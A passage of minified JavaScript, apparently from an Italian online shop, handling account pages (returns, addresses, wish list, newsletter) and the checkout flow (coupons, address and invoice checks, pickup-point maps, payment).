failed").addClass("threshold"),e(".reason").addClass("d-none"),e(".message").addClass("d-none")):(c.find(".return-ok").addClass("d-none"),c.find(".return-ko").addClass("d-none"),p.addClass("d-none"),e(".reason").addClass("d-none"),e(".message").addClass("d-none"))})},_initReturnRequest:function(){var t=window.NN_CONFIG.locale;e("a.return-state").on("click",function(n){var r=e(n.currentTarget).data("return-id"),a=e("#modal_return_"+r).html(),s=e("#modal_label_"+r).text();i.a.getSwalModal().fire({title:s,customClass:"swal-wide return-states-modal",html:a,confirmButtonText:o.a[t].close,showCancelButton:!1,preConfirm:function(){},complete:function(){}})}),e("a.list-order-return").on("click",function(n){var r="",a=e(n.currentTarget).data("order-id");e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Main.order_details_url,data:"id="+a,dataType:"json",success:function(t){e("#nr-order").text(a),"0"==t.proceed?e("#RReturn").addClass("hidden"):e("#RReturn").removeClass("hidden"),r=t.html}}),i.a.getSwalModal().fire({title:o.a[t].title_substitution+a,customClass:{popup:"swal-wide new-return-request-modal",actions:"swal2-actions return-ok d-none"},html:r,confirmButtonText:o.a[t].confirm,cancelButtonText:o.a[t].cancel,showCancelButton:!0,preConfirm:function(){var t=!1,n=e(".swal2-modal.new-return-request-modal"),i=n.find("#ReturnForm").serialize();return n.find("#ReturnFormResponse").addClass("d-none").empty().removeClass("alert-danger","alert-success"),e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Main.send_return_request_url,data:i,dataType:"json",success:function(e){0==e.status?n.find("#ReturnFormResponse").empty().text(e.msg).addClass("alert-danger").removeClass("d-none","alert-success"):(n.find("#ReturnFormResponse").empty().text(e.msg).addClass("alert-success").removeClass("d-none","alert-danger"),t=!0)}}),window.setTimeout(function(){},1e3),t},complete:function(){}})})},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.Account&&window.NN_CONFIG.Account.alert?setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Account.alert.title,text:window.NN_CONFIG.Account.alert.text})},500):window.NN_CONFIG&&window.NN_CONFIG.Account&&window.NN_CONFIG.Account.success&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Account.success.title,text:window.NN_CONFIG.Account.success.text})},500)},_initProfileEditor:function(){var t=e("#profileTabContent #boxUser");e("form.container-data").on("click",".btn-sub .undo",function(){e(".infoUser, .btn-sub, .infoSped").fadeOut(500),t.delay(500).fadeIn(500)}),t.on("click",".personal-data-row .actions .edit",function(){e("#boxUser").fadeOut(500),e(".infoUser, .btn-sub").delay(500).fadeIn(500)}),t.on("click",".shipping-data-row .actions .edit",function(n){var i=e(n.currentTarget),o=i.closest(".shipping-data"),r=i.data("address-id");t.fadeOut(500),e(".infoSped, .btn-sub").delay(500).fadeIn(500),["FirstName","LastName","shippingTown","PostalCode","Address","StreetNumber"].forEach(function(t){e("#user_registration_form_shipping"+t).val(e("#"+r+t).text())}),["Country","Province"].forEach(function(t){e("#user_registration_form_shipping"+t).val(e("#"+r+t).attr("data-id"))}),e("#user_registration_form_indexShip").val(o.index())}),t.on("click",".shipping-data-row .actions .remove",function(t){var n=e(t.currentTarget);i.a.setLoadingState(n),e.ajax({type:"POST",url:window.NN_CONFIG.Main.delete_shipping_url,data:"id="+n.data("address-id"),dataType:"json",success:function(e){e&&0===e.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),i.a.setLoadingState(n,!1)):(n.closest(".shipping-data").remove(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:o.a.it.delete_shipping}))}})})},_initWhishList:function(){e("#wishListTabContent article.product a.remove").on("click",function(t){var n=e(t.currentTarget);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action=remove&product_code="+n.data("product")+"&color="+n.data("color"),dataType:"json",success:function(t){if("1"===t.status){n.closest("article.product").remove();var i=n.closest(".wish-row");i.children("article.product").length||(i.addClass("d-none"),e("#wishListTabContent .empty-list").removeClass("d-none"))}}})}),e("#wishListTabContent article.product .add-to-cart").on("click",function(t){var n=e(t.currentTarget);i.a.addToCart(n.data("skew"),n.data("id"),n.data("product-name"),n.data("color"),n.data("size"),"",function(){i.a.getSwalModal().fire({title:o.a.it.perfect,text:o.a.it[1010]})})})},_initNewsletterSubscribe:function(){e(document).on("ipanema.newsletter.subscribed",function(){location.reload(!0)})},_initNewsletterUnsubscribe:function(){var t=e("#newsletterTabContent .remove a");t.on("click",function(n){var r=e(n.currentTarget).data("email");r&&(i.a.setLoadingState(t),e.ajax({type:"POST",url:window.NN_CONFIG.Main.newsletter_unsubscribe_url,data:"email="+r,dataType:"json",success:function(t){t&&0===t.status?i.a.getSwalModal().fire({title:o.a.it.attention,text:t.msg}):i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.msg,preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),location.reload(!0),!1}})},complete:function(){i.a.setLoadingState(t,!1)}}))})},_initTabMenu:function(){var t=e("#accountTabs"),n=location.hash.replace("#","").replace("TabContent","");n&&t.find('a.step[href="#'+n+'TabContent"]:not(.active)').tab("show"),t.on("shown.bs.tab",'a[data-toggle="tab"]',function(t){var n="#"+location.hash.replace("#",""),i=e(t.target).attr("href").replace("TabContent","");n!==i&&history.pushState({},"",i)}),t.on("click",".step",function(n){if(window.matchMedia("(max-width: 991.98px)").matches){var i,o=e(n.currentTarget);t.css({height:t.height()+"px",overflow:"hidden"});var r=!1;o.hasClass("active")&&(n.preventDefault(),n.stopImmediatePropagation(),t.hasClass("mobile-menu-open")||(r=!0,t.addClass("mobile-menu-open"),i=o.outerHeight()*t.children(".step").length+"px",setTimeout(function(){t.addClass("mobile-menu-open-in")},1))),!r&&t.hasClass("mobile-menu-open")&&(i=o.outerHeight()+"px",t.removeClass("mobile-menu-open-in")),t.stop(!0).animate({height:i},300,function(){t.hasClass("mobile-menu-open-in")||t.removeClass("mobile-menu-open"),t.css({height:"",overflow:""})})}})}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){var i=n(1),o=n(3);t.a={init:function(){this._showAlertModal(),this._isStep(1)&&(this._initProductChangeQuantity(),this._initRemoveProduct(),this._initPaypalExpress(),this._initCoupon()),this._isStep(2)&&(this._initCartLogin(),this._initCartFastLogin(),e("body").hasClass("user-sign-in")&&this._initSignInForm()),this._isStep(3)&&(this._initPreliminarySelectShippingType(),this._initSearchPudo(),this._initChoosePudo(),this._initBillingForm(),this._initSelectShippingAddress(),this._initSelectPaymentType(),this._initAddEditShippingAddress(),this._initPay(),this._checkAddressAutoCompleteHasTriggered())},finalize:function(){},_initCoupon:function(){var t=this,n=e("#containerCoupon");n.on("click","#verifyCouponButton",function(n){var r=e(n.currentTarget);i.a.setLoadingState(r),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.verify_coupon1_url,data:"coupon_code="+e("#couponCode").val(),dataType:"json",success:function(e){e&&0===e.status&&i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),e&&1===e.status&&window.location.reload(),t._updateAside({step:1}),t._updateCoupon()},complete:function(){i.a.setLoadingState(r,!1)}})}),n.on("click","#removeCouponButton",function(t){var n=e(t.currentTarget);i.a.setLoadingState(n),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_coupon_url,dataType:"json",success:function(e){window.location.reload()},complete:function(){i.a.setLoadingState(n,!1)}})})},_initSignInForm:function(){var t=e("#signInForm"),n=t.find('[name="user_registration_form[sameAddress]"]'),r=e("#shippingData");n.on("change",function(){"1"===t.find('[name="user_registration_form[sameAddress]"]:checked').val()?r.addClass("d-none"):r.removeClass("d-none")}),t.find(".is-invalid").removeClass("is-invalid");var a={url:t.attr("action"),type:t.attr("method"),dataType:"json",beforeSubmit:function(e,t,n){return t.find('button[type="submit"]').attr("disabled","disabled"),!0},success:function(t,n,r,a){a.find('button[type="submit"]').removeAttr("disabled"),0===t.status?(e("#"+t.error_field_id).addClass("is-invalid").focus(),i.a.getSwalModal().fire({title:o.a.it.attention,text:t.msg})):1===t.doRedirect&&(window.location.href=t.nextPageUrl)},error:function(e,t,n,i){i.find('button[type="submit"]').removeAttr("disabled")}};t.submit(function(){try{e(this).ajaxSubmit(a)}catch(e){}return!1})},_initSelectPaymentType:function(){var t=this;e(".payment-button").on("click",function(n){var i=e(n.currentTarget),o=i.data("pm"),r=i.data("bid");i.hasClass("collapsed")&&t._updateShippingMethod(r,o)})},_updateShippingMethod:function(t,n){var i=this;e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_cod_cost_url,data:"basket_id="+t+"&payment_method="+n,dataType:"json",success:function(e){1===e.status&&i._updateAside({step:3})}})},_doShippingCheckDB:function(){var t=!1;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.final_shipping_address_check_url,dataType:"json",success:function(e){1===e.status?t=!0:i.a.getSwalModal().fire({title:o.a.it.attention,text:"Errore durante il controllo dell'indirizzo di spedizione"})}}),t},_doShippingCheckPage:function(){var t=e("#newShippingAddressForm");t.find(".is-invalid").removeClass("is-invalid");var n=t.find('input[name="name"]'),r=t.find('input[name="surname"]'),a=t.find('input[name="indirizzo"]'),s=t.find('input[name="nr_civico"]'),l=t.find('select[name="nazione"]'),c=t.find('select[name="provincia"]'),u=t.find('input[name="city"]'),d=t.find('input[name="zip"]'),p=t.find('input[name="tel"]');n.val().trim()||n.addClass("is-invalid"),r.val().trim()||r.addClass("is-invalid"),a.val().trim()||a.addClass("is-invalid"),s.val().trim()||s.addClass("is-invalid"),l.val().trim()||l.addClass("is-invalid"),c.val().trim()||c.addClass("is-invalid"),u.val().trim()||u.addClass("is-invalid"),d.val().trim()||d.addClass("is-invalid"),null==d.val().trim().match(/\b\d{5}\b/g)&&d.addClass("is-invalid"),p.val().trim()||p.addClass("is-invalid");var f=t.find(".is-invalid");return!f.length||(f.first().focus(),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Per favore controlla i campi segnati di rosso"}),!1)},_doInvoiceCheck:function(){var t=!0,n=e("#billing");n.find(".is-invalid").removeClass("is-invalid");var r=n.find('input[name="name2"]'),a=n.find('input[name="surname2"]'),s=n.find('input[name="rag-soc"]'),l=n.find('input[name="pIVA"]'),c=n.find('input[name="cf"]'),u=n.find('input[name="indirizzo2"]'),d=n.find('select[name="nation2"]'),p=n.find('select[name="province2"]'),f=n.find('input[name="city2"]'),h=n.find('input[name="zip2"]'),m=n.find('input[name="tel2"]'),g=e('input[name="fatturazione"]:checked').val();if("pf"===g){if(r.val().trim()||r.addClass("is-invalid"),a.val().trim()||a.addClass("is-invalid"),c.val().trim()||c.addClass("is-invalid"),e.ajax({async:!1,type:"POST",data:"nome="+r.val().trim()+"&cognome="+a.val().trim()+"&cf="+c.val().trim(),url:window.NN_CONFIG.Basket.cf_check_url,dataType:"json",success:function(e){0==e.status&&(c.addClass("is-invalid"),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Il codice fiscale inserito non è corretto"}),t=!1)}}),!t)return!1}else"pg"===g&&(s.val().trim()||s.addClass("is-invalid"),l.val().trim()||l.addClass("is-invalid"));u.val().trim()||u.addClass("is-invalid"),d.val().trim()||d.addClass("is-invalid"),p.val().trim()||p.addClass("is-invalid"),f.val().trim()||f.addClass("is-invalid"),h.val().trim()||h.addClass("is-invalid"),m.val().trim()||m.addClass("is-invalid");var v=n.find(".is-invalid");return!v.length||(v.first().focus(),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Per favore controlla i campi segnati di rosso"}),!1)},_doPaymentMethodCheck:function(e){return!(void 0===e||!e)||(i.a.getSwalModal().fire({title:o.a.it.attention,text:"Per favore specifica il metodo di pagamento che intendi utilizzare"}),!1)},_doPaymentMethodConsistencyCheck:function(t){var n=!0;return e.ajax({async:!1,type:"POST",data:"payment_type="+t,url:window.NN_CONFIG.Basket.payment_method_consistency_check_url,dataType:"json",success:function(e){0===e.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:"Si è verificato un errore nell'integrità dei dati"}),n=!1):n=!0},error:function(){n=!1}}),n},_doPrivacyCheck:function(){var t=e('input[type="checkbox"][name="basket_privacy"]');return t.removeClass("is-invalid"),!!t.is(":checked")||(t.addClass("is-invalid"),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Non hai autorizzato il trattamento dei dati"}),!1)},_doBasketConsistencyCheck:function(){var t=this,n=!1;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.basket_consistency_check_url,dataType:"json",success:function(e){0===e.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:"Si è verificato un errore nell'integrità dei dati"}),n=!1):1===e.warn?(i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t._updateAside({step:3}),n=!1):n=!0}}),n},_doBasketShippingCountryCheck:function(){var t=!1;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.final_shipping_country_check_url,dataType:"json",success:function(e){1===e.status?t=!0:(e.msg&&i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t=!1)}}),t},_saveNotLoggedShippingAddress:function(){var t=e('input[name="name"]').val(),n=e('input[name="surname"]').val(),i=e('input[name="at"]').val(),o=e('select[name="nazione"] > option:selected').val(),r=e('select[name="provincia"] > option:selected').val(),a=e('input[name="city"]').val(),s=e('input[name="zip"]').val(),l=e('input[name="indirizzo"]').val(),c=e('input[name="nr_civico"]').val(),u=e('input[name="tel"]').val(),d=e("#selectPaymentType").data("basket-id");e.ajax({type:"POST",url:window.NN_CONFIG.Basket.make_address,data:"basketId="+d+"&name="+t+"&surname="+n+"&at="+i+"&country="+o+"&province="+r+"&city="+a+"&zip="+s+"&address="+l+"&nr="+c+"&phone="+u,dataType:"json",success:function(e){}})},_initPay:function(){var t=this;e("main.wrap").on("click",'a[id^="buttonStep3_"]',function(n){var r=e(n.currentTarget),a=r.data("us"),s=r.data("type");e("#newShippingAddressForm").find(".is-invalid").removeClass("is-invalid"),i.a.setLoadingState(r);var l="standard",c="";if(e("input#shipping-pudo").is(":checked")&&(l="pudo",c=e("input#id-pudo").val()),"pudo"===l&&""===c)return i.a.getSwalModal().fire({title:o.a.it.attention,text:o.a.it.error_shipping_pudo}),i.a.setLoadingState(r,!1),!1;if(e("#payment_method").val(s),1===a){if(!t._doShippingCheckDB())return i.a.setLoadingState(r,!1),!1}else{if(!t._doShippingCheckPage())return i.a.setLoadingState(r,!1),!1;t._saveNotLoggedShippingAddress()}if(e("input[name='fatturazione']").is(":checked")&&!t._doInvoiceCheck())return i.a.setLoadingState(r,!1),!1;if(!t._doPaymentMethodCheck(s))return i.a.setLoadingState(r,!1),!1;if(!t._doPaymentMethodConsistencyCheck(s))return i.a.setLoadingState(r,!1),!1;if(!t._doPrivacyCheck())return i.a.setLoadingState(r,!1),!1;if(!t._doBasketConsistencyCheck())return i.a.setLoadingState(r,!1),!1;try{if(window.NN_CONFIG.GA_Code){ga("create",window.NN_CONFIG.GA_Code),ga("require","ec");var u=e('input[type="radio"][name="optionsRadios"]:checked').val();switch(u){case"CO":u="Contrassegno";break;case"PP":u="PayPal";break;case"CC":u="Carta di Credito"}e('input[type="hidden"][name^="GA_cartrow_"]').each(function(){var n=e(t).val();n=n.split("|"),ga("ec:addProduct",{id:n[0],name:n[1],category:n[2],brand:n[3],variant:n[4],price:n[5],quantity:n[6]})}),ga("ec:setAction","checkout",{step:2}),ga("send","pageview"),ga("ec:setAction","checkout_option",{step:"3",option:u}),ga("send","event","Checkout","Option")}}catch(e){}if("CC"==s){var d=r.data("adpay"),p=JSON.parse(r.text()),f=t._prepareDB();e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.basket_save_address_cc_url,data:f,dataType:"json",success:function(){}}),e.ajax({type:"POST",url:d,data:"paymentMethod="+JSON.stringify(p.paymentMethod),dataType:"json",success:function(e){"0"==e.status?i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg+"<b>"+e.detailedMsg+"</b>"}):e&&e.action?window.NN_CONFIG.dropin.handleAction(e.action):(delete window.NN_CONFIG.dropin,window.location.href=e.redirectTo)}})}else t._proceedToCheckout()})},_checkAddressAutoCompleteHasTriggered:function(){e("a.js-ac-continue").on("click",function(){i.a.getSwalModal().fire({title:o.a.it.attention,text:o.a.it.warning_autocomplete})})},_proceedToCheckout:function(){this._saveBasketAmounts(),this._saveBasketLog();var t=this._prepareDB();e.ajax({type:"POST",url:window.NN_CONFIG.Basket.basket_prepayment_save_url,data:t,dataType:"json",success:function(e){return 1===e.status&&(window.location.href=e.redirect_to),1}})},_prepareDB:function(){var t=[],n=e("#billing"),i=e("#newShippingAddressForm"),o=i.find('select[name="provincia"]').val();void 0===o&&(o="111");var r=n.find('select[name="province2"]').val();void 0===r&&(r="111");var a=e(".box-shipping.active");if(t.push({name:"pudo_id",value:e("input#id-pudo").val()}),t.push({name:"pudo_name",value:e("#shipping_pudo_name").text()}),t.push({name:"pudo_address",value:e("#shipping_pudo_address").text()}),t.push({name:"pudo_via",value:e("#shipping_pudo_via").val()}),t.push({name:"pudo_nazione",value:e("#shipping_pudo_nazione").val()}),t.push({name:"pudo_provincia",value:e("#shipping_pudo_provincia").val()}),t.push({name:"pudo_citta",value:e("#shipping_pudo_citta").val()}),t.push({name:"pudo_cap",value:e("#shipping_pudo_cap").val()}),a.length?t.push({name:"id_address",value:a.data("shipping-address-id")}):(t.push({name:"name",value:i.find('input[name="name"]').val().trim()}),t.push({name:"surname",value:i.find('input[name="surname"]').val().trim()}),t.push({name:"at",value:i.find('input[name="at"]').val().trim()}),t.push({name:"indirizzo",value:i.find('input[name="indirizzo"]').val().trim()}),t.push({name:"nr_civico",value:i.find('input[name="nr_civico"]').val().trim()}),t.push({name:"nazione",value:i.find('select[name="nazione"]').val().trim()}),t.push({name:"provincia",value:o}),t.push({name:"city",value:i.find('input[name="city"]').val().trim()}),t.push({name:"zip",value:i.find('input[name="zip"]').val().trim()}),t.push({name:"tel",value:i.find('input[name="tel"]').val().trim()})),e("#PFInvoice").is(":checked")||e("#PGInvoice").is(":checked")){t.push({name:"invoice_name",value:n.find('input[name="name2"]').val().trim()}),t.push({name:"invoice_surname",value:n.find('input[name="surname2"]').val().trim()}),t.push({name:"invoice_indirizzo",value:n.find('input[name="indirizzo2"]').val().trim()}),t.push({name:"invoice_nazione",value:n.find('select[name="nation2"]').val().trim()}),t.push({name:"invoice_provincia",value:r}),t.push({name:"invoice_city",value:n.find('input[name="city2"]').val().trim()}),t.push({name:"invoice_zip",value:n.find('input[name="zip2"]').val().trim()}),t.push({name:"invoice_tel",value:n.find('input[name="tel2"]').val().trim()});var s=e('input[name="fatturazione"]:checked').val();"pf"===s?(t.push({name:"typeUtente",value:"pf"}),t.push({name:"invoice_cf",value:n.find('input[name="cf"]').val().trim()})):"pg"===s&&(t.push({name:"typeUtente",value:"pg"}),t.push({name:"invoice_rag_soc",value:n.find('input[name="rag-soc"]').val().trim()}),t.push({name:"invoice_piva",value:n.find('input[name="pIVA"]').val().trim()})),t.push({name:"pec",value:e('input[name="pec"]').val().trim()}),t.push({name:"sdi",value:e('input[name="sdi"]').val().trim()})}return t.push({name:"payment_method",value:e("#payment_method").val()}),t},_initSelectShippingAddress:function(){var t=this;e("#finalBasketResume").on("click",".box-shipping",function(n){t._selectShippingAddress(e(n.currentTarget).data("shipping-address-id"))}),setTimeout(function(){t._selectShippingAddress()},200)},_selectShippingAddress:function(t){if(t)this._persistBasketShippingAddress(t,function(n){n&&1===n.status&&(e("#finalBasketResume .box-shipping.active").removeClass("active"),e("#finalBasketResume #bs-"+t).addClass("active"))});else{var n=e('div[id^="bs-"].active');n.length&&this._persistBasketShippingAddress(n.data("shipping-address-id"))}},_persistBasketShippingAddress:function(t,n){var i=this;void 0===n&&(n=null),e.ajax({type:"POST",data:"id_address="+t,url:window.NN_CONFIG.Basket.persist_basket_shipping_address_url,dataType:"json",success:function(e){n&&n.apply(i,[e])},error:function(){n&&n.apply(i,[null])}})},_initAddEditShippingAddress:function(){var t=this;e("#finalBasketResume").on("click",".box-shipping .edit",function(n){n.preventDefault(),n.stopImmediatePropagation(),e("#shippingAddressFormSaveButton").addClass("d-none"),t._editShippingAddress(e(n.currentTarget).closest(".box-shipping").data("shipping-address-id"))}),e("#cBox").on("click",".header .btn",function(){t._showShippingAddressEditForm()}),e("#shippingAddressFormReturnButton").on("click",function(e){e.preventDefault(),t._hideShippingAddressEditForm()});var n=e("#shippingAddressFormSaveButton");n.on("click",function(t){t.preventDefault(),i.a.setLoadingState(n);e.ajax({type:"POST",data:e("#newShippingAddressForm").serialize(),url:window.NN_CONFIG.Basket.add_shipping_address_url,dataType:"json",beforeSend:function(){e("#newShippingAddressForm").find("input, select").removeClass("is-invalid")},success:function(t){t&&0===t.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:t.msg}),i.a.setLoadingState(n,!1),e("#newShippingAddressForm").find('[name="'+t.field_name+'"]').addClass("is-invalid")):location.reload(!0)},error:function(e){i.a.getSwalModal().fire({title:o.a.it.attention,text:e}),i.a.setLoadingState(n)}})})},_editShippingAddress:function(t){var n=this,i=e("#newShippingAddressForm"),o=e("#buttonStep3");o.hide(),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.retrieve_shipping_address_url,data:"address_id="+t,dataType:"json",success:function(e){1===e.status?(i.find('input[name="name"]').val(e.name),i.find('input[name="surname"]').val(e.surname),i.find('input[name="at"]').val(e.at),i.find('input[name="indirizzo"]').val(e.indirizzo),i.find('input[name="nr_civico"]').val(e.nr_civico),i.find('input[name="city"]').val(e.city),i.find('input[name="zip"]').val(e.zip),i.find('input[name="tel"]').val(e.tel),i.find('select[name="nazione"]').val(e.nazione),i.find('select[name="provincia"]').val(e.provincia),n._showShippingAddressEditForm(t)):o.show()},error:function(){o.show()}})},_hideShippingAddressEditForm:function(){e("#shippingDataFormPart").addClass("d-none"),e("#cBox").removeClass("d-none"),e("#buttonStep3").show(),e("#selectPaymentType").removeClass("d-none"),e("#billingCheckboxContainer").removeClass("d-none")},_showShippingAddressEditForm:function(t){void 0===t&&(t=null),e("#newShippingAddressForm").find('input[name="id_address"]').val(t||""),t||e("#shippingDataFormPart :input").val(""),e("#cBox").addClass("d-none"),e("#shippingDataFormPart").removeClass("d-none"),e("#selectPaymentType").addClass("d-none"),e("#billingCheckboxContainer").addClass("d-none"),e("#buttonStep3").hide(),e("#shippingAddressFormSaveButton").addClass("d-none")},_initPreliminarySelectShippingType:function(){e('input[type="radio"][name="preliminary"]').on("click",function(t){var n=e(t.currentTarget),i=window.NN_CONFIG.locale,r=n.val();e(".shipping-data-intro").addClass("d-none"),e("."+r+"-shipping-data").removeClass("d-none");var a="pudo"===r?o.a[i].personal_data:o.a[i].shipping_data;e(".switch-pudo-title").text(a),"standard"===r?(e("#PudoInfo").empty().addClass("d-none"),0===window.isUser?e(".row_deliver_at").removeClass("d-none"):e(".standard-shipping-data").removeClass("d-none"),e(".card-payment-CO").removeClass("d-none"),e("#id-pudo").val("")):(0===window.isUser?e(".row_deliver_at").addClass("d-none"):e(".standard-shipping-data").addClass("d-none"),e(".card-payment-CO").addClass("d-none"))})},_initSearchPudo:function(){e(".btn-search-pudo").on("click",function(t){t.preventDefault();var n=e("#GMap"),r=window.NN_CONFIG.locale,a=e('input[name="pudoCap"]').val().trim();if(""===a||5!=a.length)return i.a.getSwalModal().fire({type:"error",title:o.a[r].attention,text:o.a[r].invalid_zip}),!1;e.ajax({type:"POST",data:"zipCode="+a,url:window.NN_CONFIG.Basket.search_pudo_url,dataType:"json",success:function(e){if(0==e.status)i.a.getSwalModal().fire({type:"error",title:o.a[r].attention,text:e.msg}),n.addClass("d-none");else{var t=window.pudomap,a=window.pudomapGoogle;t.setCenter({lat:parseFloat(e.pudo[0].Geocode.Latitude),lng:parseFloat(e.pudo[0].Geocode.Longitude)});for(var s=new a.maps.InfoWindow,l=function(n){var i=parseFloat(e.pudo[n].Geocode.Latitude),o=parseFloat(e.pudo[n].Geocode.Longitude),r=new a.maps.LatLng(i,o),l=new a.maps.Marker({position:r,map:t,title:e.pudo[n].AddressKeyFormat.ConsigneeName});l.addListener("click",function(){s.close(),s.setContent('<div style="color:#000; font-weight:bold;">'+e.pudo[n].AddressKeyFormat.ConsigneeName+'</div><div style="color:#000;">'+e.pudo[n].AddressKeyFormat.AddressLine+" - "+e.pudo[n].AddressKeyFormat.PostcodePrimaryLow+" "+e.pudo[n].AddressKeyFormat.PoliticalDivision2+" ("+e.pudo[n].AddressKeyFormat.PoliticalDivision1+') </div><div><a href="#" class="btn btn-sm btn-primary btn-choose-pudo mt-3" data-id="'+e.pudo[n].LocationID+'" data-via="'+e.pudo[n].AddressKeyFormat.AddressLine+'" data-nazione="'+e.pudo[n].AddressKeyFormat.CountryCode+'" data-prov="'+e.pudo[n].AddressKeyFormat.PoliticalDivision1+'" data-citta="'+e.pudo[n].AddressKeyFormat.PoliticalDivision2+'" data-cap="'+e.pudo[n].AddressKeyFormat.PostcodePrimaryLow+'" data-name="'+e.pudo[n].AddressKeyFormat.ConsigneeName+'" data-address="'+e.pudo[n].AddressKeyFormat.AddressLine+" - "+e.pudo[n].AddressKeyFormat.PostcodePrimaryLow+" "+e.pudo[n].AddressKeyFormat.PoliticalDivision2+" ("+e.pudo[n].AddressKeyFormat.PoliticalDivision1+')">Scegli</a></div>'),s.open({anchor:l,pudomap:t})})},c=0;c<e.pudo.length;c++)l(c);n.removeClass("d-none")}},error:function(){}})})},_initChoosePudo:function(){e(document).on("click",".btn-choose-pudo",function(t){t.preventDefault();var n=window.NN_CONFIG.locale,i=e("#GMap"),r=e("#PudoInfo"),a=e(t.currentTarget),s=a.data("id"),l=a.data("name"),c=a.data("address"),u=a.data("via"),d=a.data("nazione"),p=a.data("prov"),f=a.data("citta"),h=a.data("cap");e("input#id-pudo").val(s),(new window.pudomapGoogle.maps.InfoWindow).close(),i.addClass("d-none"),r.empty().html("<h5>"+o.a[n].chosen_pudo+'</h5><h6 id="shipping_pudo_name">'+l+'</h6><p id="shipping_pudo_address">'+c+'</p><input type="hidden" name="shipping_pudo_via" id="shipping_pudo_via" value="'+u+'"></input><input type="hidden" name="shipping_pudo_nazione" id="shipping_pudo_nazione" value="'+d+'"></input><input type="hidden" name="shipping_pudo_provincia" id="shipping_pudo_provincia" value="'+p+'"></input><input type="hidden" name="shipping_pudo_citta" id="shipping_pudo_citta" value="'+f+'"></input><input type="hidden" name="shipping_pudo_cap" id="shipping_pudo_cap" value="'+h+'"></input>').removeClass("d-none"),0===window.isUser&&e(".standard-shipping-data").removeClass("d-none")})},_initBillingForm:function(){var t=this,n=e("#chooseBillingCheck"),o=e("#PFInvoice"),r=e("#PGInvoice"),a=e("#billing"),s=e("#showInv"),l=e("#InnerInv"),c=(new Date).getFullYear();e(document).on("focus","#cf_birthdate",function(){e("#cf_birthdate").datepicker({dateFormat:"dd/mm/yy",changeMonth:!0,changeYear:!0,defaultDate:null,yearRange:"1930:"+c,monthNames:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],monthNamesShort:["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Sett","Ott","Nov","Dic"],dayNames:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"],dayNamesShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayNamesMin:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]})}),e(document).on("click","#cf_birthtown",function(){e("#cf_birthtown").attr("autocomplete","new-password"),e("#cf_birthtown").autocomplete({source:"/search_comuni",minLength:3,select:function(t,n){e("#cf_birthtown_id").empty().val(n.item.id)}})}),e(document).on("click","#cf_cancel",function(){i.a.getSwalModal().close(),a.addClass("d-none"),r.prop("checked",!1),o.prop("checked",!1),s.click(),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none")}),e(document).on("click","#cf_submit",function(){var t=e("#cf_name").val().trim(),n=e("#cf_surname").val().trim(),o=e("#cf_gender").val().trim(),r=e("#cf_birthdate").val().trim(),s=e("#cf_birthtown").val().trim(),l=e("#cf_birthtown_id").val().trim();e.ajax({async:!0,type:"POST",url:window.NN_CONFIG.Basket.cf_make_url,data:"firstname="+t+"&lastname="+n+"&gender="+o+"&birthdate="+r+"&birthtown="+s+"&birthtown_id="+l,dataType:"json",success:function(t){1==t.status?(i.a.getSwalModal().close(),a.removeClass("d-none"),e(".fisica").removeClass("d-none"),e(".giuridica").addClass("d-none"),e("#computeCFForm")[0].reset(),e("input[name='name2']").val(t.name2),e("input[name='surname2']").val(t.surname2),e("input[name='cf']").val(t.cf)):(e("#"+t.field_id).css("border","solid 1px red").focus(),e("#computeCFFormResp").html(t.msg).removeClass("d-none"))}})}),s.on("click",function(t){e(t.currentTarget).is(":checked")?l.removeClass("d-none"):l.addClass("d-none")}),o.on("change",function(t){e(t.currentTarget).is(":checked")?(r.prop("checked",!1),i.a.getSwalModal().fire({title:"Inserisci i tuoi dati anagrafici per il calcolo del tuo codice fiscale",showConfirmButton:!1,showCancelButton:!1,cancelButtonText:"Annulla",confirmButtonText:"Procedi",customClass:"swal-size-xlg",html:'\n                <form method="post" action="#" id="computeCFForm" autocomplete="off">\n                    <div class="row">\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_name" class="text-lowercase">Nome</label>\n                            <input type="text" class="form-control" id="cf_name" name="cf_name">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_surname" class="text-lowercase">Cognome</label>\n                            <input type="text" class="form-control" id="cf_surname" name="cf_surname">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_gender" class="text-lowercase">Sesso</label>\n                            <select class="form-control" name="cf_gender" 